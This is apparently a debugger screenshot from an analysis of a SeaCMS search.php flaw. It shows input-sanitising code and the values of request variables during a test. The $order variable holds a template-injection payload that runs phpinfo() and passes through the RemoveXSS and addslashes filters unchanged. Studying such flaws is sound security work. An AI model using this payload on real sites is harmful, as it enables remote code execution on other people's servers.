 seacms_v6.53\...\search.php × common.php × seacms_v6.4\...\search.php × 360webscan.php ×
37 $state = RemoveXSS(stripslashes($state)); $state: ""
38 $state = addslashes(cn_substr($state,20)); $state: ""
39
40 $ver = RemoveXSS(stripslashes($ver)); $ver: ""
41 $ver = addslashes(cn_substr($ver,20)); $ver: ""
拖拽上
42
43 $money = RemoveXSS(stripslashes($money)); $money: ""
44 $money = addslashes(cn_substr($money,20)); $money: ""
45
46 $order = RemoveXSS(stripslashes($order)); $order: "}{end if} {if<x>:1)phpinfo();if(1}{end if}"
47 $order = addslashes(cn_substr($order,20)); $order: "}{end if} {if<x>:1)phpinfo();if(1}{end if}"
48